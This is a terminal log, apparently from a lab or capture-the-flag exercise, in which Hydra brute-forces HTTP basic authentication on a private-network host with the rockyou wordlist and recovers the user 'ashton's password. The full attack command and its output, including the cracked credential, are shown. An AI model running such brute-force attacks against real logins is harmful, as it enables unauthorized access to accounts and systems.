 root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -v 19
2.168.1.105 http-get /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-05 22:49:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip w
aiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p
:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 4582.00 tries/min, 4582 tries in 00:01h, 14339817 to do in 52:10h, 16
active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-05 22:52:13
root@kali:~#